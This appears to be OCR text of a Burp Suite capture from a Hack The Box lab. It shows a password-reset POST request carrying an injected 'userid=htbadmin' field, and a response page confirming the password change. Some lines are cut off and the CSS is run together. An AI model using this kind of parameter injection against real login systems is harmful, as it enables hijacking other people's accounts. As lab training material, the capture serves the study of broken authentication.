 Request
Pretty Raw Hex \n ☰
1 POST / HTTP/1.1
2 Host: 134.209.187.167:31025
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://134.209.187.167:31025
.0 DNT: 1
.1 Connection: close
.2 Referer: http://134.209.187.167:31025/
.3 Upgrade-Insecure-Requests: 1
.4
.5 oldpasswd=htbuser&newpasswd=htbuser123&confirm=htbuser123&userid=htbadmin&submit=doreset
Response
Pretty Raw Hex Render
Broken Authentication Login - Username injectio
</title>
18 <link rel="stylesheet" href="
https://stackpath.bootstrapcdn.com/bootstrap/4.5.
19 <script src="https://ajax.googleapis.com/ajax/lib
>
</script>
20 <script src="
https://stackpath.bootstrapcdn.com/bootstrap/4.5.
</script>
21 <style>
22 .login-form{
23 width:340px;
24 margin:50pxauto;
25 }
26 .login-formform{
27 margin-bottom:15px;
28 background:#f7f7f7;
29 box-shadow:0px2px2pxrgba(0,0,0,0.3);
30 padding:30px;
31 }
32 .login-formh2{
33 margin:0015px;
34 }
35 .form-control,.btn{
36 min-height:38px;
37 border-radius:2px;
38 }
39 .btn{
40 font-size:15px;
41 font-weight:bold;
42 }
43 </style>
44 </head>
45 <body>
46 <div class="alert alert-primary">
<strong>
You have changed your password, login again.
</strong>